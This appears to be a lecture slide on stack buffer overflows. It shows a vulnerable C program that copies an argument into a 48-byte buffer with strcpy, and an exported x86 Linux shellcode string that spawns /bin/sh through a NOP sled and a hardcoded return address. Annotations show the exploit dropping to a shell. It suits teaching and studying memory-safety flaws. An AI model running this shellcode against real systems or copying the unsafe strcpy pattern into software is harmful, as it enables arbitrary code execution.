 export SHELLCODE =`echo -e
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd
\x80\xe8\xdc\xff\xff\xff/bin/sh\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x50\xf6\xff\xbf"`
1 void function(char *str)
2 {
3 char buffer[48];
4
5 strcpy(buffer, str);
6 printf("&buffer = 0x%x\n", (int)buffer); -> 0xbffff650
7 }
8
9 int main(int argc, char **argv)
10 {
11 if (argc > 1)
12 {
13 function(argv[1]);
14 printf("arg = '%s'\n", argv[1]); example7 "Hi" -> arg = 'Hi'
15 } example7 $SHELLCODE -> sh:
16 exit(0);
17 } ➔ Exploit